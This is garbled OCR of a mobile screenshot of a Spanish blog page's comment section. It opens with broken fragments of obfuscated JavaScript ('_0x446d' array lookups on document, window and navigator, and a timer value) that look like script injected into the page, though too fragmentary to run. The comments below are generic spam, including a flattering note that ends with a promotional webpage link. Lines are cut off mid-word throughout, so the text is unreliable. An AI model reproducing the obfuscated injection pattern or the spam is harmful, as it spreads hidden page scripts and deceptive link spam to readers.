
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
204 comentarios a “Top Faults in Webs
Shayne
dice:
febrero 10th, 2025 a 22:02
whoah this weblog is magnificent i love reading your arti
Keep up the great work! You already know, lots of p
round for
this information, you can aid them greatly.
Here is my webpage ::
Explore this interesting material
Lilliana
dice: